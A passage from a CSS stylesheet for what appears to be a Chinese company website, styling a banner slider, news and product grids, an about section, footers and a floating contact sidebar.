	overflow: hidden;
	margin-top: 145px;
}
.flickerplate ul.flicks {
	width: 10000%;
	height: 100%;
	padding: 0px;
	margin: 0px;
	list-style: none
}
.flickerplate ul.flicks>li {
	float: left;
	width: 1%;
	height: 100%;
	background-position: center;
	background-size: cover;
	display: table
}
.flickerplate ul.flicks>li:nth-child(1) {
	background-image: url(../images/banner1.jpg);
}
.flickerplate ul.flicks>li:nth-child(2) {
	background-image: url(../images/banner2.jpg);
}
.flickerplate ul.flicks>li .flick-inner {
	height: 100%;
	padding: 10px;
	color: #fff;
	display: table-cell;
	vertical-align: middle
}
.flickerplate ul.flicks>li .flick-inner .flick-content {
	max-width: 68.75em;
	margin-left: auto;
	margin-right: auto
}
.flickerplate ul.flicks>li .flick-title {
	padding: 0px 0px;
	font-size: 2.778em;
	line-height: 1.995em;
	text-align: center
}
@media only screen and (max-width:43.813em) {
.flickerplate ul.flicks>li .flick-title {
	font-size: 1.667em
}
}
.flickerplate ul.flicks>li .flick-sub-text {
	padding: 5px;
	font-weight: 300;
	line-height: 2.5em;
	color: rgba(255,255,255,0.8);
	text-align: center
}
.flickerplate ul.flicks>li .flick-title span.flick-block-text, .flickerplate ul.flicks>li .flick-sub-text span.flick-block-text {
	padding: 12px 18px;
	background-color: rgba(0,0,0,0.6)
}
.flickerplate .arrow-navigation {
	position: absolute;
	height: 80%;
	width: 10%;
	top: 10%;
	z-index: 100;
	overflow: hidden
}
.flickerplate .arrow-navigation .arrow {
	display: block;
	height: 100%;
	width: 90%;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out
}
.flickerplate .arrow-navigation:hover, .flickerplate .arrow-navigation .arrow:hover {
	cursor: pointer
}
.flickerplate .arrow-navigation.left {
	left: 0%
}
.flickerplate .arrow-navigation.left .arrow {
	opacity: 0;
	margin: 0px 0px 0px 50%;
	background-image: url("../images/arrow-left-light.png");
	background-repeat: no-repeat;
	background-position: left
}
.flickerplate .arrow-navigation.right {
	right: 0%
}
.flickerplate .arrow-navigation.right .arrow {
	opacity: 0;
	margin: 0px 0px 0px -50%;
	background-image: url("../images/arrow-right-light.png");
	background-repeat: no-repeat;
	background-position: right
}
.flickerplate .arrow-navigation.left.hover .arrow {
	opacity: 1;
	margin: 0px 0px 0px 20%
}
.flickerplate .arrow-navigation.right.hover .arrow {
	opacity: 1;
	margin: 0px 0px 0px -20%
}
.flickerplate .dot-navigation {
	position: absolute;
	bottom: 15px;
	width: 100%;
	text-align: center;
	z-index: 100
}
.flickerplate .dot-navigation ul {
	text-align: center;
	list-style: none;
	padding: 0px 15px
}
.flickerplate .dot-navigation ul li {
	display: inline-block;
	float: none
}
.flickerplate .dot-navigation .dot {
	width: 10px;
	height: 10px;
	margin: 0px 5px;
	background-color: rgba(255,255,255,0.5);
	border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-webkit-transition: background-color 0.2s ease-out;
	-moz-transition: background-color 0.2s ease-out;
	-o-transition: background-color 0.2s ease-out;
	-ms-transition: background-color 0.2s ease-out;
	transition: background-color 0.2s ease-out
}
.flickerplate .dot-navigation .dot:hover {
	cursor: pointer;
	background-color: rgba(255,255,255,0.5)
}
.flickerplate .dot-navigation .dot.active {
	background-color: #16b4b9;
}
.flickerplate .dot-navigation.left, .flickerplate .dot-navigation.left ul {
	text-align: left
}
.flickerplate .dot-navigation.right, .flickerplate .dot-navigation.right ul {
	text-align: right
}
.flickerplate.flicker-theme-dark .arrow-navigation.left .arrow {
	background-image: url("../images/arrow-left-dark.png")
}
.flickerplate.flicker-theme-dark .arrow-navigation.right .arrow {
	background-image: url("../images/arrow-right-dark.png")
}
.flickerplate.flicker-theme-dark .dot-navigation .dot {
	background-color: rgba(0,0,0,0.12)
}
.flickerplate.flicker-theme-dark .dot-navigation .dot:hover {
	background-color: rgba(0,0,0,0.6)
}
.flickerplate.flicker-theme-dark .dot-navigation .dot.active {
	background-color: #000
}
.flickerplate.flicker-theme-dark ul.flicks li .flick-inner {
	color: rgba(0,0,0,0.9)
}
.flickerplate.flicker-theme-dark ul.flicks li .flick-inner .flick-content .flick-sub-text {
	color: rgba(0,0,0,0.9)
}
.flickerplate.flicker-theme-dark ul.flicks li .flick-inner .flick-content .flick-title span.flick-block-text, .flickerplate.flicker-theme-dark ul.flicks li .flick-inner .flick-content .flick-sub-text span.flick-block-text {
	background-color: rgba(255,255,255,0.5)
}
.flickerplate ul.flicks li.flick-theme-dark .flick-inner {
	color: rgba(0,0,0,0.9)
}
.flickerplate ul.flicks li.flick-theme-dark .flick-inner .flick-content .flick-sub-text {
	color: rgba(0,0,0,0.9)
}
.flickerplate ul.flicks li.flick-theme-dark .flick-inner .flick-content .flick-title span.flick-block-text, .flickerplate ul.flicks li.flick-theme-dark .flick-inner .flick-content .flick-sub-text span.flick-block-text {
	background-color: rgba(255,255,255,0.5)
}
.flickerplate.animate-transform-slide ul.flicks {
	-webkit-perspective: 1000;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0%, 0px, 0px);
	-webkit-transform: translate3d(0%, 0px, 0px);
	-webkit-transition: -webkit-transform 0.6s;
	-o-transition: -o-transform 0.6s;
	-moz-transition: -moz-transform 0.6s;
	transition: transform 0.6s
}
.flickerplate.animate-transition-slide ul.flicks {
	position: relative;
	left: 0%;
	-webkit-transition: left 0.4s ease-out;
	-moz-transition: left 0.4s ease-out;
	-o-transition: left 0.4s ease-out;
	-ms-transition: left 0.4s ease-out;
	transition: left 0.4s ease-out
}
.flickerplate.animate-jquery-slide ul.flicks {
	position: relative;
	left: 0%
}
.flickerplate.animate-scroller-slide {
	padding-bottom: 0px;
	overflow: auto
}
.flickerplate.animate-scroller-slide ul.flicks {
	position: auto
}
.h_news_wrap {
	background: #f8f8f8;
	width: 100%;
	background-attachment: fixed;
}
.h_news {
	width: 90%;
	max-width: 1280px;
	margin: 0 auto;
	padding: 40px 0 20px;
}
.h_tlt1 {
	width: 100%;
}
.h_tlt1 p {
	font-size: 24px;
	font-weight: bold;
	color: #515671;
	text-align: center;
}
.h_tlt1 span {
	display: block;
	font-size: 15px;
	font-weight: lighter;
	color: #515671;
	text-align: center;
	height: 40px;
	line-height: 40px;
}
.h_tlt1 em {
	display: block;
	width: 58px;
	height: 2px;
	background: #515671;
	margin: 0 auto;
}
.h_news .news_bd {
	padding-top: 40px;
	overflow: hidden;
}
.h_news .news_bd .news_tj {
	width: 48%;
	float: left;
}
.h_news .news_bd .news_tj .news_tj_img a {
	display: block;
	width: 100%;
	height: 210px;
	overflow: hidden;
	text-align: center;
	background: #ffffff;
	border-bottom: 1px solid #f5f5f5;
}
.h_news .news_bd .news_tj .news_tj_img a img {
	width: 100%;
	vertical-align: middle;
	transition-duration: 3s;
	-ms-transition-duration: 3s;
	-moz-transition-duration: 3s;
	-webkit-transition-duration: 3s;
}
.h_news .news_bd .news_tj .news_tj_img a:hover img {
	transform: scale(1.1, 1.1);
	opacity: 0.5;
}
.h_news .news_bd .news_tj .news_tj_img a .iblock {
	display: inline-block;
	height: 100%;
	width: 0;
	vertical-align: middle
}
.h_news .news_bd .news_tj .news_tj_con {
	background: #ffffff;
	padding: 10px 20px 30px;
}
.h_news .news_bd .news_tj p a {
	display: block;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 18px;
	color: #515671;
	font-weight: bold;
	height: 50px;
	line-height: 50px;
}
.h_news .news_bd .news_tj p a:hover {
	color: #16b4b9;
}
.h_news .news_bd .news_tj span {
	display: block;
	font-size: 14px;
	color: #999;
	line-height: 22px;
	background: #ffffff;
	height: 66px;
	overflow: hidden;
}
.h_news .news_bd .news_tj em {
	display: block;
	font-size: 14px;
	color: #c6c6c6;
	padding-top: 10px;
	background: #ffffff;
}
.h_news .news_bd ul {
	width: 50%;
	float: right;
}
.h_news .news_bd ul li {
	background: #ffffff;
	padding: 24px;
	margin-bottom: 20px;
	position: relative;
}
.h_news .news_bd ul li .news_time {
	position: absolute;
	left: 24px;
	top: 24px;
	width: 90px;
	text-align: center;
	background: #cacaca;
	padding: 10px 0;
	overflow: hidden;
	border-radius: 4px 0 4px 0;
}
.h_news .news_bd ul li .news_time p {
	font-size: 24px;
	font-weight: bold;
	color: #fff;
}
.h_news .news_bd ul li .news_time span {
	font-size: 14px;
	color: #fff;
}
.h_news .news_bd ul li .news_con {
	padding-left: 110px;
}
.h_news .news_bd ul li .news_con p a {
	font-size: 15px;
	font-weight: bold;
	color: #515671;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.h_news .news_bd ul li .news_con span {
	display: block;
	font-size: 14px;
	color: #999;
	line-height: 22px;
	padding-top: 5px;
	height: 45px;
	overflow: hidden;
}
.h_news .news_bd ul li:hover .news_time {
	background: #16b4b9;
}
.h_news .news_bd ul li:hover .news_con p a {
	color: #16b4b9
}
/*公司简介*/
.ly_about {
	width: 100%;
	background: #efefef;
}
.ly_about_in {
	width: 90%;
	max-width: 1280px;
	margin: 0 auto;
	padding: 40px 0 60px;
}
.gsjj_img {
	float: left;
	margin-top: 20px;
	width: 40%;
}
.gsjj_img img {
	max-width: 100%;
}
.gsjj_in {
	width: 57%;
	float: right;
	margin: 20px 0 0 0;
}
.gsjj h2 {
	font-size: 24px;
	color: #515671;
}
.gsjj h2 span {
	font-size: 20px;
	color: #cccccc;
	font-weight: normal;
	font-weight: lighter;
}
.gsjj p {
	font-size: 14px;
	color: #666;
	line-height: 26px;
	margin-top: 30px;
	height: 204px;
	margin-bottom: 10px;
	overflow: hidden;
}
.gsjj a.more {
	display: block;
	width: 140px;
	height: 40px;
	font-size: 14px;
	color: #fff;
	text-align: center;
	line-height: 40px;
	background: #1f71c2;
	float: left;
	margin-top: 15px;
	border-radius: 4px 0 4px 0;
}
.gsjj a.more:hover {
	background: #16b4b9;
	cursor: pointer;
}
/*首页产品展示*/
.h_products {
	width: 100%;
	background: #ffffff;
}
.h_products_in {
	width: 90%;
	max-width: 1280px;
	margin: 0 auto;
	padding: 40px 0 10px;
}
.h_products .pro_hd {
	margin: 30px auto 40px;
}
.h_products .pro_hd ul {
	margin: 0 auto;
	max-width: 100%;
	height: 84px;
	overflow: hidden;
}
.h_products .pro_hd ul li {
	float: left;
	margin: 0 1px 2px;
}
.h_products .pro_hd ul li a {
	display: block;
	background: #eee;
	padding: 8px 30px;
	color: #76838f;
	-webkit-transition: .25s;
	-o-transition: .25s;
	transition: .25s;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	height: 24px;
	line-height: 24px;
	font-size: 14px;
	max-width: 150px;
	transition-duration: .3s;
	-ms-transition-duration: .3s;
	-moz-transition-duration: .3s;
	-webkit-transition-duration: .3s;
}
.h_products .pro_hd ul li a:hover {
	background: #16b4b9;
	color: #fff;
}
.h_products .pro_hd ul li.on a {
	background: #1f71c2;
	color: #fff;
}
.h_products .pro_bd ul li {
	float: left;
	width: 22.5%;
	margin-right: 3%;
	margin-bottom: 30px;
}
.h_products .pro_bd ul li:nth-child(4n) {
	margin-right: 0px;
}
.h_products .pro_bd ul li div {
	display: block;
	width: 100%;
	box-shadow: 0px 0px 72px 0px #e1dddd;
	-webkit-transition: all .25s;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
}
.h_products .pro_bd ul li div .pro_img {
	display: block;
	text-align: center;
	width: 100%;
	height: 230px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	overflow: hidden;
}
.h_products .pro_bd ul li div .pro_img img {
	vertical-align: middle;
	max-width: 90%;
	max-height: 90%;
	transition-duration: 1s;
	-ms-transition-duration: 1s;
	-moz-transition-duration: 1s;
	-webkit-transition-duration: 1s;
}
.h_products .pro_bd ul li div .pro_img .iblock {
	display: inline-block;
	height: 100%;
	width: 0;
	vertical-align: middle
}
.h_products .pro_bd ul li p a {
	display: block;
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	text-align: center;
	color: #333;
	padding: 0 5px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.h_products .pro_bd ul li>div:hover p a {
	background: #16b4b9;
	color: #ffffff;
}
.h_products .pro_bd ul li>div:hover img {
	transform: scale(1.1, 1.1);
	opacity: 0.8;
}
/*我们的优势*/
.youshi_wrap {
	overflow: hidden;
	width: 100%;
	overflow-x: hidden;
	margin-left: 0;
}
.h_youshi {
	width: 100%;
	background: #fff;
}
.h_youshi_in {
	width: 90%;
	max-width: 1280px;
	padding: 40px 0;
	margin: 0 auto;
}
.h_youshi_in ul {
	padding-top: 40px;
}
.h_youshi_in ul li {
	float: left;
	margin-right: 2%;
	width: 23%;
}
.h_youshi_in ul li:nth-child(4n) {
	margin-right: 0px;
}
.h_youshi_in ul li .icon {
	text-align: center;
	width: 120px;
	height: 120px;
	margin: 0 auto;
	background: #eee;
	border-radius: 50%;
	display: flex;
	justify-content: center;
	align-items: center;
	display: -webkit-box;
	-webkit-box-pack: center;
	-webkit-box-align: center;
	transition: background 0.5s, color 0.5s;
	-moz-transition: background 0.5s, color 0.5s;
	-webkit-transition: background 0.5s, color 0.5s;
	-o-transition: background;
}
.h_youshi_in ul li .icon span {
	display: block;
	width: 50px;
	height: 50px;
	background: url(../images/ys1.png) center center no-repeat;
	background-size: cover;
	transition: background 0.5s, color 0.5s;
	-moz-transition: background 0.5s, color 0.5s;
	-webkit-transition: background 0.5s, color 0.5s;
	-o-transition: background;
}
.h_youshi_in ul li .icon2 span {
	background: url(../images/ys2.png) center center no-repeat;
	background-size: cover;
}
.h_youshi_in ul li .icon3 span {
	background: url(../images/ys3.png) center center no-repeat;
	background-size: cover;
}
.h_youshi_in ul li .icon4 span {
	background: url(../images/ys4.png) center center no-repeat;
	background-size: cover;
}
.h_youshi_in ul li .tlt {
	text-align: center;
	margin-top: 20px;
	margin-bottom: 5px;
	font-size: 20px;
	color: #2a333c;
}
.h_youshi_in ul li p {
	text-align: center;
	margin-top: 10px;
	margin-bottom: 5px;
	font-size: 14px;
	color: #999;
}
.h_youshi_in ul li:hover .icon {
	background: #16b4b9;
}
.h_youshi_in ul li:hover .icon1 span {
	background: url(../images/ys1a.png) center center no-repeat;
	background-size: cover;
}
.h_youshi_in ul li:hover .icon2 span {
	background: url(../images/ys2a.png) center center no-repeat;
	background-size: cover;
}
.h_youshi_in ul li:hover .icon3 span {
	background: url(../images/ys3a.png) center center no-repeat;
	background-size: cover;
}
.h_youshi_in ul li:hover .icon4 span {
	background: url(../images/ys4a.png) center center no-repeat;
	background-size: cover;
}
/*首页推荐产品*/
.scrollpic {
	width: 90%;
	max-width: 1280px;
	margin: 0 auto;
	padding-bottom: 20px;
}
.scrollpic .slideGroup {
	width: 100%;
	text-align: left;
	padding-top: 30px;
	text-align: center;
}
.scrollpic .slideGroup .slideBox {
	overflow: hidden;
	zoom: 1;
	position: relative;
}
.scrollpic .slideGroup .sPrev, .slideGroup .sNext {
	background-image: url(../images/jt_l.png);
	display: inline-block;
	width: 42px;
	height: 42px;
	margin-right: 1px;
	background-color: #c1c1c1;
	border-radius: 4px 0 4px 0;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s;
	margin-bottom: 20px;
}
.scrollpic .slideGroup .sNext {
	background-image: url(../images/jt_r.png);
	display: inline-block;
}
.scrollpic .slideGroup .sPrev:hover, .slideGroup .sNext:hover {
	background-color: #16b4b9;
}
.scrollpic .slideGroup .parBd ul {
	overflow: hidden;
	zoom: 1;
}
.scrollpic .slideGroup .parBd ul li {
	margin: 0 8px;
	float: left;
	_display: inline;
	overflow: hidden;
	text-align: center;
	position: relative;
	border-radius: 0 0 4px 4px;
}
.scrollpic .slideGroup .parBd ul li .pic {
	text-align: center;
	border: 1px solid #ccc;
	padding: 2%;
	width: 99%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.scrollpic .slideGroup .parBd ul li .pic a {
	display: block;
	height: 250px;
	text-align: center;
	overflow: hidden;
}
.scrollpic .slideGroup .parBd ul li .pic a .iblock {
	display: inline-block;
	height: 100%;
	width: 0;
	vertical-align: middle;
}
.scrollpic .slideGroup .parBd ul li .pic img {
	max-width: 100%;
	max-height: 100%;
	vertical-align: middle;
	transition: transform .6s;
}
.scrollpic .slideGroup .parBd ul li .pic a:hover img {
	transform: scale(1.1);
}
.scrollpic .slideGroup .parBd ul li .title {
	line-height: 34px;
	background-color: #1f71c2;
	position: absolute;
	bottom: 0;
	width: 100%;
}
.scrollpic .slideGroup .parBd ul li .title a {
	display: block;
	color: #fff;
	font-size: 14px;
	padding: 0 15px;
	height: 34px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.scrollpic .slideGroup .parBd ul li .title p {
	font-size: 12px;
	color: #fff;
	line-height: 20px;
	height: 0;
	overflow: hidden;
	transition-duration: .25s;
	-ms-transition-duration: .25s;
	-moz-transition-duration: .25s;
	-webkit-transition-duration: .25s;
	margin-bottom: 0;
}
.scrollpic .slideGroup .parBd ul li:hover p {
	height: 40px;
	margin-bottom: 10px;
	padding: 0 15px;
}
.scrollpic .slideGroup .parBd ul li:hover .title {
	background-color: #16b4b9;
}
.scrollpic .slideGroup .parBd ul li:hover .pic {
	border: 1px solid #16b4b9;
}
@media (max-width:1199px) {
.scrollpic_wrap {
	padding: 40px 0 30px;
}
}
@media (max-width:992px) {
.scrollpic_wrap {
	margin: 10px auto 0;
	padding: 0 0 30px;
}
}
@media (max-width:880px) {
}
@media (max-width:767px) {
.scrollpic {
	padding: 0 0 0;
}
}
/* 友情链接 */ 
#link_main {
	padding: 15px 0;
	background: #f8f8f8;
}
#link {
	padding: 0;
	width: 90%;
	max-width: 1280px;
	margin: 0 auto;
}
.link_title {
	line-height: 40px;
	height: 40px;
	color: #fff;
}
.link_title h2 {
	background: url(../images/link.png) left center no-repeat;
	text-indent: 35px;
	font-size: 16px;
	color: #333;
	font-weight: bold;
	border-bottom: 1px dotted #dedede;
}
.link_body {
	color: #000;
	border-top: 0px;
	border-bottom: 0px;
}
.link_bottom {
}
.link_pic {
	overflow: auto;
	zoom: 1;
}
.link_pic ul li {
	float: left;
	padding: 1px 5px;
	text-align: center;
	width: 112px;
}
.link_pic img {
	width: 86px;
	height: 30px;
	padding: 2px;
	border: 1px solid #CCC;
}
.link_pic ul li a:hover img {
	border: 1px solid #00a4ef;
}
.link_text {
	overflow: hidden;
	zoom: 1;
	padding: 8px 0 8px 0;
}
.link_text ul li {
	float: left;
	text-align: center;
	padding: 1px 15px;
	overflow: hidden;
	white-space: nowrap;
}
.link_text a {
	line-height: 22px;
	color: #666;
}
.link_text a:hover {
	line-height: 22px;
	color: #0256ac;
}
/*底部信息*/
.h_foot1 {
	background: #1f71c2;
	padding: 20px 0px;
	color: #aaaaaa;
}
.h_foot1 .h_foot1_in {
	width: 90%;
	max-width: 1280px;
	margin: 0 auto;
	text-align: center;
	line-height: 40px;
}
.h_foot1 .h_foot1_in>p {
	display: inline-block;
	color: #fff;
	font-size: 24px;
	height: 40px;
	line-height: 40px;
	vertical-align: top;
}
.h_foot1 .h_foot1_in a {
	display: inline-block;
	background: #16b4b9;
	border-radius: 2px;
	padding: 10px 20px;
	color: #cecece;
	vertical-align: top;
	margin-left: 20px;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s;
}
.h_foot1 .h_foot1_in a:hover {
	background: #1b4e80;
	color: #14a2a7;
}
.h_foot1 .h_foot1_in a p {
	float: left;
	color: #fff;
	font-size: 14px;
	height: 20px;
	line-height: 20px;
	padding-right: 15px;
	border-right: 1px solid #138488;
}
.h_foot1 .h_foot1_in a span {
	float: left;
	display: block;
	height: 20px;
	line-height: 20px;
	padding-left: 15px;
	border-left: 1px solid #fff;
}
.h_foot1 .h_foot1_in a span:before {
	content: "";
	display: block;
	border-radius: 50%;
	width: 18px;
	height: 18px;
	background: url(../images/right.png) center center no-repeat;
	background-size: cover;
	margin-top: 1px;
}
.h_foot2 {
	background: #1c222a;
	padding: 20px 0px;
	color: #aaaaaa;
}
.h_foot2 .h_foot2_in {
	width: 90%;
	max-width: 1280px;
	margin: 0 auto;
	text-align: center;
	line-height: 24px;
}
.h_foot2 .h_foot2_in a {
	color: #cecece;
}
.h_foot2 .h_foot2_in a:hover {
	color: #14a2a7;
}
/*悬浮链接*/
.suspension {
	position: fixed;
	z-index: 999999999;
	right: 0;
	bottom: 60px;
	width: 70px;
	height: 240px;
}
.suspension-box {
	position: relative;
	float: right;
}
.suspension .a {
	display: block;
	width: 55px;
	height: 40px;
	padding: 10px 0 5px;
	background-color: #1f71c2;
	margin-bottom: 4px;
	cursor: pointer;
	outline: none;
	text-decoration: none;
	text-align: center;
	border-radius: 2px;
}
.suspension .a.active, .suspension .a:hover {
	background: #16b4b9;
}
.suspension .a .i {
	display: inline-block;
	width: 44px;
	height: 44px;
	background-image: url(../images/side_icon.png);
	background-repeat: no-repeat;
}
.suspension .a-service .i {
	display: inline-block;
	width: 20px;
	height: 20px;
	background-image: url(../images/suspension-bg.png);
	background-repeat: no-repeat;
	background-position: 0 0;
}
.suspension .a span {
	display: block;
	width: 100%;
	text-align: center;
	color: #fff;
	font-size: 12px;
	padding-top: 4px;
}
.suspension .a-service-phone .i {
	display: inline-block;
	width: 20px;
	height: 20px;
	background-image: url(../images/suspension-bg.png);
	background-repeat: no-repeat;
	background-position: -27px 0;
}
.suspension .a-qrcode .i {
	display: inline-block;
	width: 20px;
	height: 20px;
	background-position: -56px -12px;
}
.suspension .a-cart .i {
	background-position: -88px 0;
}
.suspension .a-top .i {
	background-position: -132px 0;
}
.suspension .a-top {
	background: #D2D3D6;
	display: none;
}
.suspension .a-top:hover {
	background: #c0c1c3;
}
.suspension .d {
	display: none;
	width: 240px;
	background: #fff;
	position: absolute;
	right: 67px;
	border: 1px solid #E0E1E5;
	border-radius: 3px;
	box-shadow: 0px 2px 5px 0px rgba(161, 163, 175, 0.11);
}
.suspension .d .arrow {
	position: absolute;
	width: 8px;
	height: 12px;/*background:url(../images/side_bg_arrow.png) no-repeat;*/
	right: -8px;
	top: 31px;
}
.qrcode-img img {
	width: 150px;
	margin: 0 auto;
}
.suspension .d-service {
	top: 0;
}
.suspension .d-service-phone {
	top: 50px;
}
.suspension .d-qrcode {
	top: 78px;
}
.suspension .d .inner-box {
	padding: 8px 22px;
}
.suspension .d-service-item {
	padding: 4px 0;
}
.suspension .d-service .d-service-item {
	border-bottom: none;
}
.suspension .d-service-item .circle {
	width: 44px;
	height: 44px;
	border-radius: 50%;
	overflow: hidden;
	background: #F1F1F3;
	display: block;
	float: left;
}
.suspension .d-service-item .i-qq {
	width: 44px;
	height: 44px;
	background: url(../images/side_con_icon03.png) no-repeat center 15px;
	display: block;
	transition: all .2s;
	border-radius: 50%;
	overflow: hidden;
}
.suspension .d-service-item:hover .i-qq {
	background-position: center 3px;
}
.suspension .d-service-item .i-tel {
	width: 44px;
	height: 44px;
	background: url(../images/side_con_icon02.png) no-repeat center center;
	display: block;
}
.suspension .d-service-item p {
	float: left;
	width: 112px;
	line-height: 22px;
	font-size: 15px;
	margin-left: 12px;
}
.suspension .d-service .d-service-item p {
	float: left;
	width: 112px;
	line-height: 44px;
	font-size: 15px;
	margin-left: 12px;
}
.suspension .d-service-item .text {
	float: left;
	width: 112px;
	line-height: 22px;
	font-size: 15px;
	margin-left: 12px;
}
.suspension .d-service-item .text .number {
	font-family: Arial, "Microsoft Yahei", "HanHei SC", PingHei, "PingFang SC", "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
}
.suspension .d-service-intro {
	padding-top: 10px;
}
.suspension .d-service-intro p {
	float: left;
	line-height: 27px;
	font-size: 12px;
	width: 50%;
	white-space: nowrap;
	color: #888;
}
.suspension .d-service-intro i {
	background: url(../images/side_con_icon01.png) no-repeat center center;
	height: 27px;
	width: 14px;
	margin-right: 5px;
	vertical-align: top;
	display: inline-block;
}
.suspension .d-qrcode {
	text-align: center;
	width: 160px;
}
.suspension .d-qrcode .inner-box {
	padding: 10px 0;
}
.suspension .d-qrcode p {
	font-size: 14px;
	color: #999;
	padding-top: 5px;
}
.ny_banner {
	width: 100%;
	position: relative;
	margin-top: 145px;
	overflow: hidden;
}
.ny_banner .slideshow {
	height: 310px;
	overflow: hidden;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}
@media (max-width: 1199px) and (min-width: 1001px) {
.ny_banner .slideshow {
	height: 320px;
}
}
@media screen and (max-width: 1000px) {
.ny_banner .slideshow {
	height: 280px;
}
}
@media screen and (max-width: 760px) {
.ny_banner .slideshow {
	height: 170px;
}
}
@media screen and (max-width: 480px) {
.ny_banner .slideshow {
	height: 120px;
}
}
.ny_content_wrap {
	background: #ffffff;
	width: 100%;
}
.ny_content {
	width: 90%;
	max-width: 1280px;
	margin: 0 auto;
	padding-top: 20px;
	padding-bottom: 20px;
}
.ny_content .content_left {
	float: left;
	width: 20%;
	background: #ffffff;
	padding: 1%;
}
.ny_content .content_left .c_tlt {
	height: 60px;
	line-height: 60px;
	text-align: center;
	font-size: 20px;
	font-weight: bold;
	background: #1f71c2;
	color: #ffffff;
	margin-bottom: 10px;
	border-radius: 4px 4px 0 0;
}
.ny_content .content_left .c_tlt em {
	display: none;
}
.pro_mulu {
	display: block;
}
.pro_mulu li p {
	overflow: hidden;
	height: 40px;
	line-height: 40px;
	padding: 0 0 0 20px;
	border-bottom: 1px dotted #dedede;
	margin-bottom: 5px;
}
.pro_mulu li p a {
	width: 60%;
	float: left;
	display: block;
	font-weight: bold;
	height: 40px;
	line-height: 40px;
	text-align: left;
	color: #555;
	font-size: 14px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.pro_mulu li p span {
	display: block;
	width: 30%;
	height: 40px;
	float: right;
	background: url(../images/menu_tb1.png) 80% center no-repeat;
}
.pro_mulu li p.on {
	background: #16b4b9;
	color: #ffffff;
}
.pro_mulu li p.on span {
	background: url(../images/menu_tb2.png) 80% center no-repeat;
}
.pro_mulu li p.on a {
	color: #ffffff;
}
.pro_mulu li p:hover {
	background: #16b4b9;
	color: #ffffff;
}
.pro_mulu li p:hover a {
	color: #ffffff;
}
.pro_mulu li p:hover span {
	background: url(../images/menu_tb2.png) 80% center no-repeat;
}
.pro_mulu li.on>a {
	background: #16b4b9;
	color: #ffffff;
	border: 1px solid #fff;
}
.pro_mulu li div {
	margin-bottom: 10px;
}
.pro_mulu li div a {
	display: block;
	background: #f1f1f1;
	border: 0;
	height: 30px;
	line-height: 30px;
	font-size: 12px;
	border: 1px solid #f1f1f1;
	font-weight: normal;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	padding: 0 20px;
}
.pro_mulu a.pro_more {
	background: #ddd;
	display: block;
	text-align: center;
	height: 40px;
	line-height: 40px;
}
.news_l {
	padding-bottom: 20px;
	margin-bottom: 20px;
}
.news_l li a {
	display: block;
	font-size: 12px;
	color: #555;
	padding-left: 20px;
	padding-right: 5px;
	background: url(../images/news.png) 10px center no-repeat;
	height: 40px;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	border-bottom: 1px dashed #dedede;
}
.news_l li a:hover {
	color: #0256ac;
}
.ny_content .content_right {
	float: right;
	width: 76%;
	background: #ffffff;
	padding: 1%;
}
.ny_content .content_right2 {
	float: none;
	width: 98%;
	padding-bottom: 30px;
}
.ny_content .content_right .bread_nav {
	overflow: hidden;
	height: 40px;
	line-height: 40px;
	margin-bottom: 10px;
	border-bottom: 1px dotted #dedede;
	padding-bottom: 5px;
}
.ny_content .content_right .bread_nav h2 {
	width: 20%;
	font-size: 20px;
	color: #333;
	float: left;
	font-weight: bold;
}
.ny_content .content_right .bread_nav div {
	float: right;
	width: 78%;
	text-align: right;
	color: #777;
	overflow: hidden;
}
.ny_content .content_right .bread_nav div>em {
	display: inline-block;
	width: 25px;
	height: 40px;
	background: url(../images/dw.png) center center no-repeat;
	vertical-align: top;
}
.ny_content .content_right .bread_nav div a {
	color: #555;
}
.ny_content .content_right .bread_nav div a:hover {
	color: #0256ac
}
.ny_content .content_right .conn {
	color: #555;
	font-size: 14px;
	line-height: 28px;
	padding-top: 10px;
}
.ny_content .ny_news_con2 {
	min-height: 300px;
}
.ny_content .content_right .conn .ny_news_con img, .ny_content .content_right .conn .ny_news_con table, .ny_content .content_right .conn .ny_news_con tr, .ny_content .content_right .conn .ny_news_con td, .ny_content .content_right .conn .ny_news_con p, .ny_content .content_right .conn .ny_news_con span, .ny_content .content_right .conn .ny_news_con div {
	width: auto !important;
	height: auto !important;
	max-width: 100% !important;
	max-height: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	white-space: normal;
	word-break: break-all;
}
/*内页产品展示*/
.ny_products {
	width: 100%;
	background: #ffffff;
}
.ny_products .pro_bd ul li {
	float: left;
	width: 31%;
	margin-right: 3%;
	margin-bottom: 30px;
}
.ny_products .pro_bd ul li:nth-child(3n) {
	margin-right: 0px;
}
.ny_products .pro_bd ul li div {
	display: block;
	width: 100%;
	box-shadow: 0px 0px 72px 0px #e1dddd;
	-webkit-transition: all .25s;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
}
.ny_products .pro_bd ul li div .pro_img {
